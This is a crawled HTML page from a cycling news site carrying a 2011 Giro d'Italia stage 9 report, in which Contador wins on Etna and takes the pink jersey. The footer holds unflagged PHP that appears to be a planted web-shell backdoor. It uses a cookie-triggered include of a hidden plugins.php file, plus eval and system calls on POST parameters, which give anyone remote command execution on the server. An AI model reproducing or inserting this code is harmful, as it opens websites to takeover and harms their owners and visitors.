

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/Contador-Wins-Stage-9-of-Giro-Takes-Maglia-Rosa
body_size: 29943
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Alberto Contador (Saxo Bank) leads the 2011 Giro d&#039;Italia." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/Contador-Wins-Stage-9-of-Giro-Takes-Maglia-Rosa" />
<link rel="shortlink" href="https://www.roadcycling.com/node/4279" />
  <title>Contador Wins Stage 9 of Giro, Takes Maglia Rosa | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"6CG5Lg0wFdpDivjmT_75HbCNT2aV5_9sSmaFQRSOGZM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Contador-Wins-Stage-9-of-Giro-Takes-Maglia-Rosa":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4279 node-type-article section-contador-wins-stage-9-of-giro-takes-maglia-rosa" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Contador-Wins-Stage-9-of-Giro-Takes-Maglia-Rosa" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-g55-vzWipgkduuXXZBnptiqY_jF-AzjRlhxuANfuZhs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Contador Wins Stage 9 of Giro, Takes Maglia Rosa</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4279 node node-article node-promoted view-mode-full clearfix" about="/Contador-Wins-Stage-9-of-Giro-Takes-Maglia-Rosa" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Contador Wins Stage 9 of Giro, Takes Maglia Rosa" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/16/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto_contador_maglia_rosa_2011_giro_d_italia_3.jpg?itok=vPTBZlzG"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto_contador_maglia_rosa_2011_giro_d_italia_3.jpg?itok=vPTBZlzG" width="630" height="415" alt="Alberto Contador (Team Saxo Bank-SunGard) with the beautiful Italian podium girls. Photo Fotoreporter Sirotti." title="Alberto Contador (Team Saxo Bank-SunGard) with the beautiful Italian podium girls. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Alberto Contador (Team Saxo Bank-SunGard) with the beautiful Italian podium girls. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto_contador_attacks_6.jpg?itok=eAUWyB7y" width="630" height="415" alt="Alberto Contador attacks on Mount Etna. Photo Fotoreporter Sirotti." title="Alberto Contador attacks on Mount Etna. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Alberto Contador attacks on Mount Etna. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Contador Wins Stage 9 of Giro, Takes Maglia Rosa </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Alberto Contador (Saxo Bank) leads the 2011 Giro d'Italia.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>Alberto Contador (Saxo Bank) leads the 2011 Giro d'Italia. The Spaniard surged away from the field to win the mountainous, 169-km ride from Messina to Etna in 4:54:08. Jose Rujano (Androni Giacattoli) finished second at 0:03, and Stefano Garzelli (Acqua e Sapone) took the sprint for third at 0:50.</p><p>The break of the day took a long time to form. After the peloton snuffed out a number of abortive sallies, nine riders escaped at 50 km. They were Giovanni Visconti (Farnese Vini), Yaroslav Popovych (RadioShack), Mickael Cherel (Ag2r), Jan Bakelandts (Omega Pharma), Alessandro Vanotti (Liquigas), Pablo Lastras (Movistar), Filippo Salvini (Colnago), Mathias Frank (BMC Racing), and Joan Horrach Rippoll (Katusha). The bunch kept the break on a short leash, and the latter's advantage maxed out at five minutes.</p><p>The gap between hunters and hunted grew and shrank, but with 20 km left, the fugitives led the field by more than three minutes. Everyone, however, knew that the climb to the finish would decide everything.</p><p>On the lower slopes of the climb to the top of Mount Etna, the escapees began to attack each other. Popovych, Savini, Cherel, Vanotti, and Horrach were dropped, and with 13 km left, Visconti, Bakelandts, Lastras, and Frank led the field by 2:30.</p><p>Bakelandts attacked, and Visconti and Frank followed him. With 10 km remaining, the trio led the bunch by 2:00.</p><p>Maglia rosa Pieter Weening (Rabobank) was dropped from the lead group. Rujano attacked from the peloton. Ahead, Bakelandts attacked and dropped his companions.</p><p></p><p>With six km left, Contador attacked, and Scarponi followed. The Italian was dropped, and Contador passed Rujano, who took his wheel. The pair caught and dropped Bakelandts.</p><p>Contador attacked Rujano three times in the last five km. The third time, with two km remaining, was the charm. Behind, the other heads of state attempted to limit the damage. Vincenzo Nibali (Liquigas) attacked the chase group but could not stay away.</p><p>In the overall, Contador leads Konstantin Sivtsov (HTC) by 0:59 and Christophe Le Mevel (Garmin) at 1:19. Tomorrow will be the 2011 Giro's first rest day. Stage 10 on Tuesday will be a flat, 159-km run from Termoli to Teramo. The stage has a slightly uphill finish, but a sprinter should win this one. Who will it be? Matt Cavendish (HTC)? Alessandro Petacchi (Lampre)? Check in at www.roadcycling.com and find out!</p><p>Want to gain access to the same training advice and log tools used by today's stage winner Alberto Contador and support Roadcycling.com at the same time? Sign up for a premium cycling traning diary or buy a training plan in our <a href="/diary">diary section</a>. Our training log service is used by pro team Sky and Alberto Contador's Team Saxo Bank in the Giro d'Italia.</p><p><a href="/video">Watch daily 2011 Giro d'Italia video highlights</a> in the video section right here on Roadcycling.com.</p><p>You'll find complete results and more photos from stage 9 <a href="/articles/2011-Giro-d-Italia-Results---Stage-9_004274.shtml">here</a>.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-c674956d3db3ccd44f34fe7392f5c032">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/02/2003</span>    
          <a href="/news-results/grand-prix-douverture-la-marseillaise-results">Grand Prix d&#039;Ouverture La Marseillaise Results</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">12/07/2005</span>    
          <a href="/news-results/armstrong-old-reasserts-control">Armstrong of old reasserts control</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">25/08/2014</span>    
          <a href="/news-results/van-garderen-wins-usa-pro-challenge-howes-wins-final-stage-denver">Van Garderen Wins USA Pro Challenge; Howes Wins Final Stage in Denver</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">07/02/2015</span>    
          <a href="/news-results/cavendish-wins-dubai-tour">Cavendish Wins Dubai Tour</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">01/08/2011</span>    
          <a href="/Improve_your_Power">Improve Your Power</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4279">sign up</a> or <a href="/user/login?destination=node/4279%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-0686d526276ac6cf0efec07abaeb1e63">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-2da6b3663d79b30b0274a0202185eb04">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
